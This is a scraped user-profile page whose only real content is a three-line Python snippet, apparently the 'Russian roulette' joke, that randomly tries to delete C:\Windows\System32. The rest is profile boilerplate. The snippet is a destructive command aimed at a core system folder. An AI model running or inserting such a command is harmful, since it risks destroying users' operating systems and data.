 SPACE Home Profile Amal Logout
1 import random
2 import os
3 if random.randint(0,6) == 1:
os.remove("C:\Windows\System32")
Amal
@amalkhardlli
Contact Information
fjslkf@gmail.com
Activity
10 Posts 30 Comments
Posts
amalkhardlli Edit Delete
Title
body
+